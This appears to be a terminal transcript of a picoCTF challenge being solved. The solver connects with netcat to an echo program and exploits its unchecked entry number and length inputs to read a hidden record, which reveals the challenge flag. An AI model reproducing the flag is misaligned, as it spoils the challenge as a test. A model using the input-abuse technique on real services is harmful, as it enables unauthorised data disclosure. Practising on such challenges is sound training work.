 root@pookie: ~
root@pookie:~# sudo apt-get install netcat
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
netcat is already the newest version (1.218-4ubuntu1).
^[[A0 upgraded, 0 newly installed, 0 to remove and 48 not upgraded.
root@pookie:~# nc saturn.picoctf.net 51109
Hi, welcome to my echo chamber!
Type '1' to enter a phrase into our database
Type '2' to echo a phrase in our database
Type '3' to exit the program
1
1
Please enter your data:
your mom
your mom
Please enter the length of your data:
60
60
Your entry number is: 1
Write successful, would you like to do anything else?
2
2
Please enter the entry number of your data:
0
0
picoCTF{M4K3_5UR3_70_CH3CK_Y0UR_1NPU75_E0394EC0}